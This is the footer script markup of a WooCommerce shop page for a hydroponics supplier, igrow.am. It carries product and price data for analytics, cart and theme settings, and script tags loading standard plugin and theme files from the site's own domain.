		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/igrow.am"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/woocommerce.min.js?ver=1.2.0" id="wp-yandex-metrika_woocommerce-js"></script>
<script type="text/javascript" id="wp-yandex-metrika_woocommerce-js-after">
/* <![CDATA[ */
jQuery(document.body).on('wpym_ec_ready', function(){if (typeof wpym !== 'undefined' && wpym.ec) {wpym.ajaxurl = 'https://igrow.am/wp-admin/admin-ajax.php';wpym.ec.addData({"products":{"9827":{"id":"product_id_9827","name":"Terra Aquatica FloraGro","price":"5000","category":"Fertilizers"},"9840":{"id":"product_id_9840","name":"Terra Aquatica FloraBloom","price":"5000","category":"Fertilizers"},"9816":{"id":"product_id_9816","name":"Terra Aquatica TriPart Micro Hard Water","price":"5600","category":"Fertilizers"},"12728":{"id":"product_id_12728","name":"Perma Bloom (Flora Mato)","price":"6900","category":"Fertilizers"},"9791":{"id":"product_id_9791","name":"Terra Aquatica NovaMax Grow","price":"7500","category":"Fertilizers"},"9782":{"id":"product_id_9782","name":"Terra Aquatica NovaMax Bloom","price":"7500","category":"Fertilizers"},"9798":{"id":"product_id_9798","name":"Terra Aquatica Dual Part FloraCoco Grow","price":"6500","category":"Fertilizers"},"9806":{"id":"product_id_9806","name":"Terra Aquatica Dual Part FloraCoco Bloom","price":"6500","category":"Fertilizers"},"9737":{"id":"product_id_9737","name":"Terra Aquatica FinalPart","price":"5500","category":"Fertilizers"},"9644":{"id":"product_id_9644","name":"Calcium Magnesium","price":"5300","category":"Fertilizers"},"12361":{"id":"product_id_12361","name":"Terra Aquatica Silicate","price":"9600","category":"Fertilizers"},"9686":{"id":"product_id_9686","name":"Humic Acid","price":"7900","category":"Fertilizers"},"9660":{"id":"product_id_9660","name":"Urtimax","price":"7900","category":"Fertilizers"},"9674":{"id":"product_id_9674","name":"Fulvic Acid","price":"7900","category":"Fertilizers"},"9666":{"id":"product_id_9666","name":"Seaweed","price":"8800","category":"Fertilizers"},"9748":{"id":"product_id_9748","name":"Pro Organic Bloom","price":"8400","category":"Fertilizers"},"9756":{"id":"product_id_9756","name":"Pro Organic Grow","price":"8400","category":"Fertilizers"},"9633":{"id":"product_id_9633","name":"Terra Aquatica Pro Bloom","price":"7400","category":"Fertilizers"},"9709":{"id":"product_id_9709","name":"Terra Aquatica Pro Roots","price":"7400","category":"Fertilizers"},"12609":{"id":"product_id_12609","name":"Terra Aquatica Flash Clean","price":"4500","category":"Fertilizers"},"9764":{"id":"product_id_9764","name":"Terra Aquatica pH Down","price":"5500","category":"Fertilizers"},"9775":{"id":"product_id_9775","name":"Terra Aquatica pH Up","price":"5500","category":"Fertilizers"},"9622":{"id":"product_id_9622","name":"T.A Organic soil light-mix 50L","price":"14900","category":"Substrates"},"9621":{"id":"product_id_9621","name":"Cocotek® and Cocotek px® 50 L","price":"19800","category":"Substrates"},"9611":{"id":"product_id_9611","name":"Grorox® 50 L","price":"20000","category":"Substrates"},"9458":{"id":"product_id_9458","name":"Grorox® 1 L","price":"500","category":"Substrates"},"12528":{"id":"product_id_12528","name":"Terra Aquatica 3-Pack Starter Kit NovaMax FinalPart (FloraNova) 500ml","price":"20000","category":"Fertilizers"},"9445":{"id":"product_id_9445","name":"Complete set Terra Aquatica (GHE) Tripack Flora Series 1 l","price":"23400","category":"Fertilizers"},"9453":{"id":"product_id_9453","name":"Complete set Terra Aquatica (GHE) Tripack Flora Series 0,5 l","price":"15500","category":"Fertilizers"},"9693":{"id":"product_id_9693","name":"Trikologic S","price":"117700","category":"Fertilizers"},"9623":{"id":"product_id_9623","name":"Trikologic","price":"5750","category":"Fertilizers"},"9837":{"id":"product_id_9837","name":"6 Tier Hanging Dryer Rack","price":"25000","category":"Accessories"}},"currency":"AMD"});}})
//# sourceURL=wp-yandex-metrika_woocommerce-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.0" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-en","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://igrow.am/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://igrow.am/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ca2a434698931a394ffe55ce79f7ed51","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://igrow.am/cart/","ajaxurl":"https://igrow.am/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"yes","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://igrow.am/","shop_url":"https://igrow.am/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-en","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"78c6d1a0a5","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://igrow.am/my-account/","vimeo_library_url":"https://igrow.am/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-widget-active-filters-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-header-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-cart-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-page-title-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-categories-loop-default-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-mod-product-labels-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-footer-base-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-list-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-select2-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css","wd-scroll-top-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://igrow.am/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8cf0c51c32ac677144c9733ec7a50474-en","fragment_name":"wc_fragments_8cf0c51c32ac677144c9733ec7a50474","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.3.1" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"AMD","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.3.1" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.3.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.3.1" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.3.1" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.3.1" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://igrow.am/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://igrow.am/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.3.1" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://igrow.am/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.3.1" id="wd-product-more-description-js"></script>
